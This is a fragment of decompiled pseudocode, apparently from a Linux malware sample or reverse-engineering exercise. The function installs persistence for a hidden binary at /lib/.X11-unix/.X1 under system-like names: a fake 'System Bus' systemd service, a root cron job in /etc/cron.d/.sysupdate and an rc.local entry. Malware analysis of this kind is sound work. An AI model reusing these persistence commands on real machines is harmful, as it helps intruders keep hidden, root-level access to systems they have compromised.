 char v2[256]; // [rsp+0h] [rbp-310h] BYREF
_BYTE v3[520]; // [rsp+100h] [rbp-210h] BYREF
unsigned __int64 v4; // [rsp+308h] [rbp-8h]
v4 = __readfsqword(0x28u);
v0 = (const char *)sub_1030("HOME");
sub_1110(v2, 256LL, "%s/.config/systemd/user/default.target.wants/.dbus", v0);
sub_1060(v2, 493LL);
sub_1110(
v3,
512LL,
"echo '[Unit]\n"
"Description=System Bus\n"
"[Service]\n"
"ExecStart=/bin/sh -c \"sleep 300 && exec /lib/.X11-unix/.X1\"\n"
"Restart=always\n"
"RestartSec=10s\n"
"[Install]\n"
"WantedBy=default.target' > %s/dbus.service",
v2);
sub_10E0(v3);
sub_1110(v3, 512LL, "ln -s %s/dbus.service /etc/systemd/system/.dbus.service", v2);
sub_10E0(v3);
sub_10E0("systemctl enable --now .dbus.service");
sub_10E0("echo \"*/5 * * * * root /lib/.X11-unix/.X1\" > /etc/cron.d/.sysupdate");
sub_10E0("echo \"/lib/.X11-unix/.X1 &\" >> /etc/rc.local");
result = v4 - __readfsqword(0x28u);
if ( result )
return sub_10B0();
return result;
}